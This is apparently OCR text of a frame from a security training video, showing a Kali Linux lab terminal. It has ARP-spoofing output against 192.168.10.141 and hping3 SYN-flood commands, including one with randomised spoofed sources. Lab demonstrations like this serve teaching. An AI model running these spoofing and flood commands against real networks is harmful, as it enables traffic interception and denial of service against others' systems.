 kali-linux-2024.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2024.3-vmware... Android-x86 4.4-r4
1 2 3 4 11:06
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali ×
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:a3:cd:d5
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:a3:cd:d5
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:a3:cd:d5
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:a3:cd:d5
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:a3:cd:d5
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:a3:cd:d5
^CCleaning up and re-arping targets...
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:78:9a:a0
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:78:9a:a0
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:78:9a:a0
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:78:9a:a0
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:78:9a:a0
┌──(root㉿kali)-[/home/kali]
└─# hping3 -S 192.168.10.141 --flood
HPING 192.168.10.141 (eth0 192.168.10.141): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.10.141 hping statistic ---
733542 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿kali)-[/home/kali]
└─# hping3 -S 192.168.10.141 --flood --rand-source
Infosec Train
Trainings Worldwide
SUBSCRIBED
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.